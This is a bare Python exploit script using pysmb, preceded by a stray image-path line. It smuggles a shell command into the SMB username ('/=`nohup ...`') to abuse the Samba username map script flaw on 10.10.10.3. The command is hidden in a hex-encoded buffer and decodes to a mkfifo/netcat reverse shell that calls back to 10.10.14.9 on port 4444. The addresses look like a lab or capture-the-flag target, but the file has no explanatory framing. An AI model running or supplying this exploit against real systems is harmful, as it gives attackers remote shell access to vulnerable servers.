 from smb.SMBConnection import SMBConnection
buf =  ""
buf += "\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f"
buf += "\x6e\x66\x68\x6e\x65\x63\x61\x3b\x20\x6e\x63\x20"
buf += "\x31\x30\x2e\x31\x30\x2e\x31\x34\x2e\x39\x20\x34"
buf += "\x34\x34\x34\x20\x30\x3c\x2f\x74\x6d\x70\x2f\x6e"
buf += "\x66\x68\x6e\x65\x63\x61\x20\x7c\x20\x2f\x62\x69"
buf += "\x6e\x2f\x73\x68\x20\x3e\x2f\x74\x6d\x70\x2f\x6e"
buf += "\x66\x68\x6e\x65\x63\x61\x20\x32\x3e\x26\x31\x3b"
buf += "\x20\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x6e\x66\x68"
buf += "\x6e\x65\x63\x61"
username = "/=`nohup " + buf + "`"
password = ""
sm = SMBConnection(username, password, "niko", "niko", use_ntlm_v2 = False)
assert sm.connect("10.10.10.3",445)